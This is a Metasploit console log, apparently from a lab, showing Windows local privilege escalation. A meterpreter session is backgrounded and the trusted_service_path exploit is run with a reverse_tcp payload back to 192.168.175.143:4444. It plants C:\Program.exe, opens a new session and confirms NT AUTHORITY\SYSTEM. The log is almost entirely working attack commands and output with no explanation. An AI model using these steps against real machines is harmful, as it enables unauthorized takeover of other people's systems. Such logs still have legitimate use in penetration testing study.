 1 C:\Program Files (x86)>exit
2 exit
3 meterpreter >
4 meterpreter > background
5 [*] Backgrounding session 8...
6 msf exploit(multi/handler) > use exploit/windows/local/trusted_service_path
7 msf exploit(windows/local/trusted_service_path) > set session 8
8 session => 8
9 msf exploit(windows/local/trusted_service_path) > set payload windows/meterpreter/reverse_tcp
10 payload => windows/meterpreter/reverse_tcp
11 msf exploit(windows/local/trusted_service_path) > set lhost 192.168.175.143
12 lhost => 192.168.175.143
13 msf exploit(windows/local/trusted_service_path) > set lport 4444
14 lport => 4444
15 msf exploit(windows/local/trusted_service_path) > run
16
17 [*] Started reverse TCP handler on 192.168.175.143:4444
18 [*] Finding a vulnerable service...
19 [*] Placing C:\Program.exe for times0ng test
20 [*] Writing 15872 bytes to C:\Program.exe...
21 [*] Launching service times0ng test...
22 [*] Sending stage (179779 bytes) to 192.168.175.145
23 [*] Meterpreter session 9 opened (192.168.175.143:4444 -> 192.168.175.145:49286) at 2018-04-10 11:05:23 -0400
24 [!] This exploit may require manual cleanup of 'C:\Program.exe' on the target
25
26 meterpreter > getuid
27 Server username: NT AUTHORITY\SYSTEM
28 meterpreter >
29